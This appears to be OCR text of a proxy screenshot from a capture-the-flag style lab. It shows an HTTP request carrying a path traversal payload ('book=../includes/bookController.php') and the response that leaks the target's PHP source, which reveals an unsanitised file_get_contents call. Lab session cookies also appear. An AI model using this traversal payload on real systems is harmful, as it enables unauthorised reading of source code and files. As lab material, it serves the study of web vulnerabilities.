 Request
Raw Params Headers Hex
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 44
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/php/books.php
14 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1l
IjoibGFueiJ9fQ.liQqzYVpD3qq_0y70ft7fHPwBFknX1Hd2Naxp7Ioubo;
PHPSESSID=lanz61ff9d4aaefe6bdf45681678ba89ff9d
15 Sec-GPC: 1
16
17 book=../includes/bookController.php&method=1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Mar 2021 15:19:12 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 950
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n\r\nif($_SERVER['REQUEST_METHOD'] == \"POST\"){\r\n    $out = \"\";\r\n    require
'..\/db\/db.php';\r\n\r\n    $title = \"\";\r\n    $author = \"\";\r\n\r\n    if($_POST['method'] == 0){\r\n
if($_POST['title'] != \"\"){\r\n            $title = \"%\".$_POST['title'].\"%\";\r\n        }\r\n
if($_POST['author'] != \"\"){\r\n            $author = \"%\".$_POST['author'].\"%\";\r\n        }\r\n    \r\n
\r\n        $query = \"SELECT * FROM books WHERE title LIKE ? OR author LIKE ?\";\r\n        $stmt = $con->
prepare($query);\r\n        $stmt->bind_param('ss', $title, $author);\r\n        $stmt->execute();\r\n        $res =
$stmt->get_result();\r\n        $out = mysqli_fetch_all($res,MYSQLI_ASSOC);\r\n    }\r\n\r\n
elseif($_POST['method'] == 1){\r\n        $out = file_get_contents('..\/books\/'.$_POST['book']);\r\n    }\r\n\r\n
else{\r\n        $out = false;\r\n    }\r\n\r\n    echo json_encode($out);\r\n}"